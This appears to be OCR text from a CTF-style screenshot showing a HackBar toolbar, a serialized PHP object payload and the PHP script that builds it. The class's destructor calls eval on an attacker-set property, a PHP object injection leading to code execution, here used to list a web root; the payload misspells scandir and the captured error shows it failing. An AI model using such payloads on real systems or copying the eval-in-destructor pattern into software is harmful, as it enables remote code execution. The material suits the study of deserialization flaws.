 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OT
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
O:5:"OowoO":1:{s:4:"mdzz";s:38:"print_r(sacndir("/opt/lampp/htdocs"));";}
Fatal error: Call to undefined function sacndir() in D:\phpstudy\PHPTutorial\WWW\index.php(12) : eval()'d c
1 <?php
2 class OowoO
3 {
4 public $mdzz;
5 function __construct()
6 {
7 $this->mdzz = 'phpinfo();';
8 }
9
10 function __destruct()
11 {
12 eval($this->mdzz);
13 }
14 }
15 $m= new OowoO();
16 $m->mdzz='print_r(sacndir("/opt/lampp/htdocs"));';
17 echo serialize($m);
18 ?>